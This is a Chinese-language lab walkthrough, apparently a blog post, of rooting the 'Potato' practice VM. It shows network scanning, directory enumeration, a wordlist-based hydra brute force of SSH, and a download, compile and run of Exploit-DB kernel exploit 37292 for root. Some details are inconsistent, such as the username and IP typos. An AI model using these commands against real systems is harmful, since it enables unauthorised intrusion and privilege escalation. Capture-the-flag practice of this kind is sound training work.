声明

好好学习,天天向上

搭建

vmware打开,网络和攻击机一样,要么都用桥接要么都用NAT

渗透

存活扫描,发现目标

arp-scan -l



端口扫描

nmap -T4 -A 192.168.31.164 -p 1-65535 -oN nmap.A

开启端口

发现开启80,7120

7120ssh没有用默认端口,好评

访问80

http://192.168.31.164

竟然是个图像大土豆



果断扫描目录

python3 dirsearch.py -u 192.168.31.164

info.php可以看到一些敏感信息,并无什么特别的发现,80没发现什么,也没有多余的目录可以继续探索,只能爆破了



爆破吧

先生成社工字典

cewl http://192.168.31.164/ -w user.dic

注意把首字母变成小写再来一遍

git上拿到top1000字典

https://github.com/k8gege/PasswordDic/blob/master/top1000.txt



hydra爆破ssh

hydra -L user.dic -P top1000.txt -vV ssh://192.168.31.164:7120 -f

pomato/letmein



ssh登录

ssh -p 7120 potato@192.168.31.164

letmein

准备提权,kali执行

searchsploit 3.13.0

cp /usr/share/exploitdb/exploits/linux/local/37292.c ./37292.c

python -m SimpleHTTPServer 5555



靶机执行

cd /tmp

wget http://192.168.31.64:5555/37292.c

gcc 37292.c -o exp

chmod +x exp

./exp

总结

1.信息收集

端口发现80和7120

80只发现了phpinfo

7120是ssh

2.web权限

无

3.shell权限

通过ssh爆破,使用top1000字典,爆破进去了7120

4.权限维持

无

5.提权

通过系统内核进行提权

854

854

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?